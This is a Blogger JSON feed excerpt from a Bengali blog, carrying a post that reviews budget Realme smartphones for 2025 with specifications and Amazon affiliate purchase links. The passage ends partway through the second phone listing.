jQuery11100696995202970583_1768811190636({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8205578772849864979"},"updated":{"$t":"2026-01-05T08:11:48.707-08:00"},"category":[{"term":"Bengali Lyrics"},{"term":"bengali song lyrics"},{"term":"bengali news"},{"term":"Rabindranath Tagore"},{"term":"bengali"},{"term":"Rabindra Sangeet"},{"term":"Rabindra Sangeet Lyrics"},{"term":"durga puja"},{"term":"bangla kobita"},{"term":"bengali movie"},{"term":"lyrics of rabindra sangeet"},{"term":"bengali meaning"},{"term":"bengali poem"},{"term":"Latest News"},{"term":"jeet"},{"term":"meaning in bengali"},{"term":"Arijit Singh"},{"term":"Jagoroner Gaan"},{"term":"Shreya Ghoshal"},{"term":"anupam roy"},{"term":"bangla poem"},{"term":"bengali song"},{"term":"Durga"},{"term":"Durga Puja 2019"},{"term":"Song Lyrics"},{"term":"bangla chora"},{"term":"sonu sood"},{"term":"word meaning in bengali"},{"term":"Nachiketa Chakraborty"},{"term":"education"},{"term":"nusrat"},{"term":"2020"},{"term":"Iman Chakraborty"},{"term":"Koel Mallick"},{"term":"Lata Mangeshkar"},{"term":"Madhyamik Result"},{"term":"Manoj Kumar Mandal"},{"term":"Prosenjit Chatterjee"},{"term":"Rabindra Jayanti"},{"term":"Ram Mandir"},{"term":"Rupankar Bagchi"},{"term":"Speech In Bengali"},{"term":"Technology"},{"term":"bangla quotes"},{"term":"durga puja date"},{"term":"holi"},{"term":"kazi nazrul islam"},{"term":"shreya ghoshal songs"},{"term":"somlata"},{"term":"super pink moon"},{"term":"supermoon"},{"term":"trend"},{"term":"15th august"},{"term":"2024"},{"term":"Atul Prasad Sen"},{"term":"Ayodhya Land"},{"term":"Bangla Health Tips"},{"term":"Bengali Kobita"},{"term":"Bhalobeshe Jodi Sukh Nahi Lyrics In Bengali"},{"term":"Date"},{"term":"Dev Arijit"},{"term":"Dharmajuddha"},{"term":"Durga Puja 2020"},{"term":"Holi Festival"},{"term":"Independence Day"},{"term":"Jisshu Sengupta"},{"term":"MCQ"},{"term":"Monali Thakur"},{"term":"Movie News"},{"term":"Nikhita Gandhi"},{"term":"Oriplast Originals"},{"term":"Question And Answer"},{"term":"Quotes"},{"term":"Usha Uthup"},{"term":"corona virus"},{"term":"gk question answer"},{"term":"india"},{"term":"indian flag"},{"term":"kalidas"},{"term":"kolkata"},{"term":"live countdown"},{"term":"lunar eclipse"},{"term":"manna dey"},{"term":"puri"},{"term":"quotes in bengali"},{"term":"ranu mondal"},{"term":"riddle"},{"term":"social media"},{"term":"world news"},{"term":"কালিদাস"},{"term":"ধাঁধাঁ"},{"term":"10 top laptop brands"},{"term":"1400 Saal"},{"term":"14344"},{"term":"15 august"},{"term":"2021"},{"term":"2022"},{"term":"2023"},{"term":"2025"},{"term":"2026"},{"term":"5g"},{"term":"5g internet"},{"term":"83 movie"},{"term":"After Madhyamik"},{"term":"Agun Jalo Agun Jalo Lyrics"},{"term":"Akshay Kumar"},{"term":"Allu Arjun"},{"term":"Alo Amar Alo Ogo Lyrics"},{"term":"Amazon"},{"term":"Amra Sobai Raja Lyrics"},{"term":"Anu Malik"},{"term":"Arko"},{"term":"Armaan Malik"},{"term":"Artificial Intelligence"},{"term":"Arts"},{"term":"Arunita Kanjilal"},{"term":"Ase Maa Durga Se Lyrics"},{"term":"Ash King"},{"term":"Asha Bhosle"},{"term":"Asha Bhosle Tomari Chalar Pathe"},{"term":"Baundule Lyrics"},{"term":"Beautiful Speech Independence Day"},{"term":"Bengali Folk Song"},{"term":"Bengali Marriage"},{"term":"Bengali Quotes"},{"term":"Best Birthday Message"},{"term":"Best Smartphone 2019"},{"term":"Bidrohi"},{"term":"Biography Meaning in Bengali"},{"term":"Birthday wish"},{"term":"Birthday wish best friend"},{"term":"Bollywood"},{"term":"Charitraheen 2"},{"term":"Cheapest And Best"},{"term":"Chokher Aloy Dekhechilem Lyrics"},{"term":"Commerce"},{"term":"Cut Money Song Lyrics In Bengali"},{"term":"Dariye Acho Tumi Amar Lyrics In Bengali"},{"term":"Didi Ke Bolo Helpline Number"},{"term":"Didi Ke Bolo Website"},{"term":"Diner Seshe Ghumer Deshe Lyrics In Bengali"},{"term":"Domino's Pizza"},{"term":"Dugga Elo"},{"term":"Dugga Elo Song Lyrics"},{"term":"Durga Puja 2020 Date And Time"},{"term":"Durga Puja 2023 Date And Time"},{"term":"Durga Pujar Gaan 2019"},{"term":"Dwijendralal Roy"},{"term":"Ekla Cholo Re Lyrics In Bengali"},{"term":"Ektuku Choya Lage Lyrics In Bengali"},{"term":"Electric Car"},{"term":"Facebook"},{"term":"First Private Train in India"},{"term":"Gas Price"},{"term":"General Information"},{"term":"Glass Gem Corn"},{"term":"Gotro Movie"},{"term":"HS Examination"},{"term":"HS Result"},{"term":"Hanuman Chalisa"},{"term":"Hanuman Chalisa In Bengali"},{"term":"Happy Independence Day"},{"term":"Happy New Year"},{"term":"Hason Raja"},{"term":"Higher Secondary"},{"term":"Hima Das IAAF"},{"term":"Hindu Marriage"},{"term":"Hoichoi Series"},{"term":"Holi 2024 Date"},{"term":"Independence day speech in bengali"},{"term":"Indian Idol"},{"term":"Indian Railway"},{"term":"Ishan Mitra"},{"term":"Isheeta Ganguly"},{"term":"Jaanbazz"},{"term":"Javed Akhtar"},{"term":"Javed Ali"},{"term":"Jhumur Song"},{"term":"Jodi Tor Daak Shune Keu Na Ashe lyrics"},{"term":"Jokhon Porbe Na Mor Lyrics"},{"term":"Jubin Nautiyal"},{"term":"Kareena Kapoor"},{"term":"Kobita"},{"term":"Kon Gopone - Amar bhitor ghore Lyrics"},{"term":"LIC"},{"term":"Lagnajita Chakraborty"},{"term":"Lopamudra Mitra"},{"term":"Love Poem In Bengali"},{"term":"Love Quotes In Bengali"},{"term":"Lyrics"},{"term":"Maa Lyrics"},{"term":"Madhyamik"},{"term":"Madhyamik Routine 2026"},{"term":"Maha Ashtami"},{"term":"Maha Navami"},{"term":"Maha Panchami"},{"term":"Maha Saptami"},{"term":"Maha Shasthi"},{"term":"Mahalaya"},{"term":"Mahalaya \u0026 Durga Puja Song"},{"term":"Mantra"},{"term":"Mercedes Vision AVTR"},{"term":"Mirabai Chanu"},{"term":"Mohammad Aziz"},{"term":"Moushumi Bhowmik"},{"term":"Muktiro Mondiro"},{"term":"Na Na Jeyo Na Bhootchakra Lyrics In Bengali"},{"term":"New Smartphones"},{"term":"Nirjhorer Swapnobhongo"},{"term":"Nisha Lagilo Re Lyrics"},{"term":"O Amar Desher Mati Lyrics"},{"term":"Omg2"},{"term":"Online money transfer"},{"term":"Opportunity"},{"term":"Pagla Hawar Badol Dine Bengali Lyrics"},{"term":"Panther"},{"term":"Parineeta"},{"term":"Poem In Bengali"},{"term":"Psychology Meaning in Bengali"},{"term":"Pushpa"},{"term":"Quotes On Love"},{"term":"Rabindra Jadeja"},{"term":"Rabindra Jayanti Speech"},{"term":"Rabindranath"},{"term":"Rabindranath Tagore Quotes"},{"term":"Raghunathpur"},{"term":"Raghunathpur Bus Terminus"},{"term":"Rainbow Corn"},{"term":"Rakhi Bandhan"},{"term":"Ramayan"},{"term":"Ramayan MCQ Question And Answer In Bengali"},{"term":"Ramayana"},{"term":"Ramayana Question And Answer In Bengali"},{"term":"Realme"},{"term":"Result"},{"term":"Ritam Sen"},{"term":"Rope Name"},{"term":"Routine"},{"term":"Sakhi Vabna Kahare Bole Lyrics"},{"term":"Salman Khan"},{"term":"Sandeep Maheshwari"},{"term":"Sandeep Maheshwari Quotes"},{"term":"Santiniketan Holi"},{"term":"Science"},{"term":"Shaan"},{"term":"Shei Tumi Lyrics From Parineeta"},{"term":"Shopping"},{"term":"Shreya Ghoshal Son"},{"term":"Smartphone"},{"term":"Smartphone 2019"},{"term":"Solar Eclipse"},{"term":"Srabaner Dharar Moto Lyrics In Bengali"},{"term":"Subject Combination"},{"term":"SuperCar"},{"term":"Supreme Court"},{"term":"Surangana Bandyopadhyay"},{"term":"Surojit Chatterjee"},{"term":"Surya Grahan"},{"term":"Surya Grahan 2022"},{"term":"Swapna Chakraborty"},{"term":"Tagore Quotes"},{"term":"Teachers Day"},{"term":"Tejas Express Schedule"},{"term":"Timir Biswas"},{"term":"Tokyo Olympics"},{"term":"Tomake Parineeta Lyrics In Bengali"},{"term":"Tomar Khola Hawa Lyrics"},{"term":"Tomari Chalar Pathe"},{"term":"Top 10 Smartphones"},{"term":"Top Smartphones"},{"term":"Train"},{"term":"Tui Je Aamar"},{"term":"Tui Phele Esechis Kare Lyrics In Bengali"},{"term":"Udashi Shon Lyrics"},{"term":"Under-20 Athletics"},{"term":"Utsav Song Lyrics"},{"term":"Vande Mataram Lyrics Panther"},{"term":"Vijaya Dashami"},{"term":"WB Jobs"},{"term":"WBBSE"},{"term":"WBCHSE"},{"term":"Wishes"},{"term":"World Smallest Phone in India"},{"term":"actor"},{"term":"ancholik kobita"},{"term":"anuradha paudwal"},{"term":"balbir singh"},{"term":"bana sahayak"},{"term":"bangla mane"},{"term":"bangla movie"},{"term":"basant panchami"},{"term":"bengali caption"},{"term":"bengali caption for fb dp"},{"term":"bengali new movie"},{"term":"bengali web series"},{"term":"bidhan sabha"},{"term":"bijganit formula"},{"term":"biography"},{"term":"birds died 5g"},{"term":"bitcoin"},{"term":"bjp"},{"term":"budget 2019"},{"term":"budget 2019 india"},{"term":"chandra grahan"},{"term":"cheeni movie"},{"term":"count down"},{"term":"create"},{"term":"crypto currency"},{"term":"das"},{"term":"delhi"},{"term":"dev"},{"term":"dev song"},{"term":"didi ke bolo"},{"term":"digital currency"},{"term":"durga mata"},{"term":"durga puja 2023"},{"term":"durga puja date time"},{"term":"durga thakur"},{"term":"earth"},{"term":"earthquake"},{"term":"evergreen song"},{"term":"fact"},{"term":"folder"},{"term":"forest dept west bengal"},{"term":"full form"},{"term":"ganesh"},{"term":"garry turner"},{"term":"gmail"},{"term":"gmail folder"},{"term":"haami 2"},{"term":"hashtag"},{"term":"hima"},{"term":"hima das"},{"term":"himesh reshammiya"},{"term":"hindi lyrics"},{"term":"hindi song lyrics in bengali"},{"term":"india vote"},{"term":"insurance"},{"term":"jaipur"},{"term":"jamai sasthi"},{"term":"jobs"},{"term":"kartik chandra paul"},{"term":"kartik chandra paul biography"},{"term":"kobita lyrics"},{"term":"laptop ports"},{"term":"lawyer"},{"term":"lok sabha"},{"term":"love poem for her"},{"term":"love poem for wife"},{"term":"lunar eclipse 2021"},{"term":"maa durga"},{"term":"make money"},{"term":"mamta"},{"term":"mekhla dasgupta"},{"term":"modi"},{"term":"modi electricity"},{"term":"moon"},{"term":"mothers love"},{"term":"motivational quotes in bengali"},{"term":"movie"},{"term":"mrigaya"},{"term":"nathdwara"},{"term":"national symbols"},{"term":"netaji"},{"term":"nobel man"},{"term":"op ten laptop brands"},{"term":"orphans"},{"term":"patriotic songs"},{"term":"peaceful and safe places to celebrate love day in Kolkata"},{"term":"photography"},{"term":"poetry in bengali"},{"term":"pov"},{"term":"pravasi rojgar"},{"term":"puja"},{"term":"r d burman"},{"term":"rajasthan"},{"term":"ranveer singh"},{"term":"rath yatra"},{"term":"robots 2030"},{"term":"rudranil ghosh"},{"term":"saraswati puja"},{"term":"saraswati puja 2020"},{"term":"science career in bengali"},{"term":"science course"},{"term":"science jobs"},{"term":"selfie"},{"term":"selling photo"},{"term":"shiva tandava"},{"term":"shunno band"},{"term":"statue of shiva"},{"term":"sushma swaraj"},{"term":"swami vivekananda"},{"term":"tanveer evan"},{"term":"teachers day bengali poem"},{"term":"tiranga"},{"term":"tiranga pataka ore nishan"},{"term":"tiranga pataka ore nishan lyrics in bengali"},{"term":"tiranga pataka ore nishan usha uthup"},{"term":"top birthday wishes in bengali"},{"term":"toru"},{"term":"tumpa song"},{"term":"ucaron"},{"term":"upcoming movie"},{"term":"vote"},{"term":"web series"},{"term":"webseries"},{"term":"which the best laptop brand"},{"term":"world cup 1983"},{"term":"world record"},{"term":"world tallest 351 feet shiva statue"},{"term":"worldwide durga puja"},{"term":"worship"},{"term":"worshiped"},{"term":"কবিতা"},{"term":"কুসংস্কার"},{"term":"কুসংস্কার ও বিজ্ঞান"},{"term":"জাগরণের গান"},{"term":"জেনে রাখুন"},{"term":"টোটকা"},{"term":"দিদিকে বলো"},{"term":"দূর্গা পূজা"},{"term":"দূর্গা পূজা ২০১৮"},{"term":"পুরীর রথযাত্রার"},{"term":"বিজ্ঞানিক যুক্তি"},{"term":"বিবাহের দিন বর ও কনেকে কেন উপবাস দিতে হয়"},{"term":"রবির আলো"},{"term":"রবীন্দ্র জয়ন্তী"},{"term":"রাখি বন্ধন"},{"term":"হিমা দাস"}],"title":{"type":"text","$t":"Bengali - North East West South | Bengali Lyrics, Quotes, Lifestyle, Biography, Tips And Tricks"},"subtitle":{"type":"html","$t":"Bengali - North East West South | Bengali Lyrics, Quotes, Lifestyle, Biography, Tips And Tricks"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.bengali-news.in\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8205578772849864979\/posts\/default?alt=json-in-script\u0026start-index=12\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bengali-news.in\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8205578772849864979\/posts\/default?alt=json-in-script\u0026start-index=11\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8205578772849864979\/posts\/default?alt=json-in-script\u0026start-index=13\u0026max-results=1"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13716862434478780410"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"253"},"openSearch$startIndex":{"$t":"12"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8205578772849864979.post-3994735607568359999"},"published":{"$t":"2025-05-06T01:58:00.000-07:00"},"updated":{"$t":"2025-05-06T01:58:26.573-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Amazon"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bengali"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cheapest And Best"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Realme"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Smartphone"}],"title":{"type":"text","$t":"Realme Brand Smartphone Cheapest And Best ( 2025 ) | সস্তার মধ্যে ভালো Realme Brand এর ফোন"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #800180;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #800180;\"\u003ERealme Brand Smartphone Cheapest And Best ( 2025 ) | সস্তার মধ্যে ভালো Realme Brand এর ফোন\u003C\/span\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2bRdJBQRoUXInbF1vvKTKnZhQiVBZ4w_BQxcWWMn7eMRcQNeigdxhqL_3EWBiy-Koz5bjRTj3Hpc7aArlJirPMvRfdXreRopQ7I6WQs7vVJT-22iPfPsjqXceronhEo3cAKlLy1wTiypFZ7WrJxhtnkgSTAMPt1Ti-b29NkjmTRnLHdFnFpDLOQArM38i\/s1280\/Realme%20Brand%20Smartphone%20Cheapest%20And%20Best%20%20%E0%A6%B8%E0%A6%B8%E0%A7%8D%E0%A6%A4%E0%A6%BE%E0%A6%B0%20%E0%A6%AE%E0%A6%A7%E0%A7%8D%E0%A6%AF%E0%A7%87%20%E0%A6%AD%E0%A6%BE%E0%A6%B2%E0%A7%8B%20Realme%20Brand%20%E0%A6%8F%E0%A6%B0%20%E0%A6%AB%E0%A7%8B%E0%A6%A8.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Realme Brand Smartphone Cheapest And Best ( 2025 ) | সস্তার মধ্যে ভালো Realme Brand এর ফোন\" border=\"0\" data-original-height=\"852\" data-original-width=\"1280\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2bRdJBQRoUXInbF1vvKTKnZhQiVBZ4w_BQxcWWMn7eMRcQNeigdxhqL_3EWBiy-Koz5bjRTj3Hpc7aArlJirPMvRfdXreRopQ7I6WQs7vVJT-22iPfPsjqXceronhEo3cAKlLy1wTiypFZ7WrJxhtnkgSTAMPt1Ti-b29NkjmTRnLHdFnFpDLOQArM38i\/w640-h426\/Realme%20Brand%20Smartphone%20Cheapest%20And%20Best%20%20%E0%A6%B8%E0%A6%B8%E0%A7%8D%E0%A6%A4%E0%A6%BE%E0%A6%B0%20%E0%A6%AE%E0%A6%A7%E0%A7%8D%E0%A6%AF%E0%A7%87%20%E0%A6%AD%E0%A6%BE%E0%A6%B2%E0%A7%8B%20Realme%20Brand%20%E0%A6%8F%E0%A6%B0%20%E0%A6%AB%E0%A7%8B%E0%A6%A8.jpeg\" title=\"Realme Brand Smartphone Cheapest And Best ( 2025 ) | সস্তার মধ্যে ভালো Realme Brand এর ফোন\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ERealme Brand Smartphone Cheapest And Best ( 2025 )\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E২০২৫ সালের অ্যামাজনে উপলব্ধ সেরা রিয়েলমি স্মার্টফোনগুলির মধ্যে কিছু উল্লেখযোগ্য মডেল রয়েছে, যা তাদের পারফরম্যান্স, ক্যামেরা গুণমান, ডিসপ্লে এবং মূল্যের দিক থেকে ব্যবহারকারীদের মধ্যে জনপ্রিয়তা অর্জন করেছে।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eনিচে এই মডেলগুলির একটি সংক্ষিপ্ত পর্যালোচনা প্রদান করা হলো:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E1. Realme 14 Pro Plus 5G\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E2. Realme 14 Pro 5G\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E3. realme 14x 5G\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E4. realme narzo 60 5G\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: center;\"\u003E\u0026nbsp; \u003Cspan style=\"color: #2b00fe;\"\u003E\u0026nbsp;সস্তার মধ্যে ভালো Realme Brand এর ফোন:\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E1. \u003Cb\u003E\u003Cspan style=\"color: #800180;\"\u003ERealme 14 Pro Plus 5G\u003C\/span\u003E\u003C\/b\u003E (সেরা ক্যামেরা পারফরম্যান্স)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.amazon.in\/realme-Periscope-Snapdragon-Processor-SUPERVOOC\/dp\/B0DT754VT5?crid=2PKW5PFKVW8RS\u0026amp;dib=eyJ2IjoiMSJ9.[base64].y7tPMHAJrwkqRI31DsLI27fIwfFH_2eoPCzhOCzLNAM\u0026amp;dib_tag=se\u0026amp;keywords=Realme%2B14%2BPro%2BPlus%2B5G\u0026amp;nsdOptOutParam=true\u0026amp;qid=1746511654\u0026amp;sprefix=realme%2B14%2Bpro%2Bplus%2B5g%2Caps%2C604\u0026amp;sr=8-4\u0026amp;th=1\u0026amp;linkCode=ll1\u0026amp;tag=amamkm02-21\u0026amp;linkId=05b067c8031e75ae30c00dd572cb4271\u0026amp;language=en_IN\u0026amp;ref_=as_li_ss_tl\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg alt=\"Realme 14 Pro Plus 5G, Realme Brand Smartphone Cheapest And Best\" border=\"0\" data-original-height=\"662\" data-original-width=\"522\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVwTQ67nCASoENSBNmnrrzKY_Y2VKVf3KQzeZiKcmVkmYtlRPOmLXPA1me1eo2BmtRRmDuuhgryp9w8PMLj5GHFrdEAbV33nkomfC7qc8MmBrMndv6LQIoRft1-h_dz1P30POxoktCa-uD-mbWAkVDaAxq01yt5Ew9CgUEuTdHT4NmyMOHh2yPhmkHfHxu\/w252-h320\/1.jpg\" title=\"Realme 14 Pro Plus 5G,Realme Brand Smartphone Cheapest And Best\" width=\"252\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;\u003Ca href=\"https:\/\/www.amazon.in\/realme-Periscope-Snapdragon-Processor-SUPERVOOC\/dp\/B0DT754VT5?crid=2PKW5PFKVW8RS\u0026amp;dib=eyJ2IjoiMSJ9.[base64].y7tPMHAJrwkqRI31DsLI27fIwfFH_2eoPCzhOCzLNAM\u0026amp;dib_tag=se\u0026amp;keywords=Realme%2B14%2BPro%2BPlus%2B5G\u0026amp;nsdOptOutParam=true\u0026amp;qid=1746511654\u0026amp;sprefix=realme%2B14%2Bpro%2Bplus%2B5g%2Caps%2C604\u0026amp;sr=8-4\u0026amp;th=1\u0026amp;linkCode=ll1\u0026amp;tag=amamkm02-21\u0026amp;linkId=05b067c8031e75ae30c00dd572cb4271\u0026amp;language=en_IN\u0026amp;ref_=as_li_ss_tl\" target=\"_blank\"\u003EBuy Now\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eএই মডেলটি তার ৫০ মেগাপিক্সেল প্রধান ক্যামেরা, উন্নত পারফরম্যান্স এবং ৬০০০ এমএএইচ ব্যাটারির জন্য পরিচিত। এটি একটি OLED ডিসপ্লে এবং ৮০W ফাস্ট চার্জিং সমর্থন করে, যা ব্যবহারকারীদের জন্য একটি প্রিমিয়াম অভিজ্ঞতা প্রদান করে।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003ERAM: 8 GB \/ 12 GB\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EStorage: 128 GB \/ 256 GB\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EProcessor: Snapdragon 7s Gen 3\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EDisplay: 6.83 inches\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003ECamera: 50MP Sony IMX896 OIS + 50MP Periscope Rear Cam\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EOS: Android\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EBattery: 6000mAh\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EPrice: \u003Ca href=\"https:\/\/www.amazon.in\/realme-Periscope-Snapdragon-Processor-SUPERVOOC\/dp\/B0DT754VT5?crid=2PKW5PFKVW8RS\u0026amp;dib=eyJ2IjoiMSJ9.[base64].y7tPMHAJrwkqRI31DsLI27fIwfFH_2eoPCzhOCzLNAM\u0026amp;dib_tag=se\u0026amp;keywords=Realme%2B14%2BPro%2BPlus%2B5G\u0026amp;nsdOptOutParam=true\u0026amp;qid=1746511654\u0026amp;sprefix=realme%2B14%2Bpro%2Bplus%2B5g%2Caps%2C604\u0026amp;sr=8-4\u0026amp;th=1\u0026amp;linkCode=ll1\u0026amp;tag=amamkm02-21\u0026amp;linkId=05b067c8031e75ae30c00dd572cb4271\u0026amp;language=en_IN\u0026amp;ref_=as_li_ss_tl\" target=\"_blank\"\u003EClick Here Amazon\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E2. \u003Cb\u003E\u003Cspan style=\"color: #800180;\"\u003ERealme 14 Pro 5G\u003C\/span\u003E\u003C\/b\u003E (উন্নত ডিসপ্লে)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.amazon.in\/realme-Storage-Dimensity-Processor-Charging\/dp\/B0DT75MR7G?crid=1YM9LLGUKGHP8\u0026amp;dib=eyJ2IjoiMSJ9.[base64].YWygXZo8nqcoerXc08UjhW5j8LCpcUMdeAbipM-CuKk\u0026amp;dib_tag=se\u0026amp;keywords=Realme%2B14%2BPro%2B5G\u0026amp;nsdOptOutParam=true\u0026amp;qid=1746512497\u0026amp;sprefix=realme%2B14%2Bpro%2B5g%2Caps%2C922\u0026amp;sr=8-1\u0026amp;th=1\u0026amp;linkCode=ll1\u0026amp;tag=amamkm02-21\u0026amp;linkId=a1a061790e704e1f627f54b80397db25\u0026amp;language=en_IN\u0026amp;ref_=as_li_ss_tl\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg alt=\"Realme 14 Pro 5G, Realme Brand Smartphone Cheapest And Best\" border=\"0\" data-original-height=\"674\" data-original-width=\"522\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2WrkwIaSXbmzuM5GC8ZQVlwigK88bea9fK2FuwwbCYRlY7AdFqdBgefYJXvUEaxhR_6bFYIrAt848tG2gkx5eVMm8tIhdOt2Du_Q89g2YHvVZDXvd4xePfPg0OoftzEYwKTxUZ2mPJAP04N1gL3lYOozlPHbiAMhGnXMJi1NfizCAjXZQKaZWjUjJRcAL\/w248-h320\/2.jpg\" title=\"Realme 14 Pro 5G, Realme Brand Smartphone Cheapest And Best\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca 